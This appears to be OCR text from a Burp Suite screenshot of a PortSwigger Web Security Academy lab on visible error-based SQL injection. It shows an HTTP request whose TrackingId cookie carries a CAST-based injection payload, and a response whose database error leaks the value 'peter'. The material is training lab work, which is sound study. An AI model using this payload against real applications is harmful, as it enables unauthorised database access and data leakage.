 Send
Cancel
<
>
Target: https://0a0d00ed03487c6384c3c92f0056008f.web-security-academy.net
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0a0d00ed03487c6384c3c92f0056008f.web-security-academy.net
3 Cookie: TrackingId='+AND+1=CAST(USER+as+int)--+-; session=
zXvEiBja3lmIvATscaMQujjH4iOZOuwP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
Response
Pretty
Raw
Hex
Render
Web Security
Academy
Visible error-based
SQL injection
Back to lab description
LAB
Not s
ERROR: invalid input syntax for type integer: "peter"
ERROR: invalid input syntax for type integer: "peter"